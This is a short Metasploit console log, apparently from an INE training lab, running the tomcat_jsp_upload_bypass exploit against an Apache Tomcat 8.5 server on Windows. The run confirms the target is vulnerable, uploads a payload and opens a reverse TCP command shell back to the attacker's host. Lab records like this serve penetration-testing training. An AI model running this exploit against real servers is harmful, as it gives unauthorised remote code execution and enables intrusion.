 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > check
[+] 10.4.25.75:8080 - The target is vulnerable.
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > exploit
[*] Started reverse TCP handler on 10.10.46.4:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (10.10.46.4:4444 → 10.4.25.75:49261) at 2
025-10-08 10:19:51 +0530
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Program Files\Apache Software Foundation\Tomcat 8.5>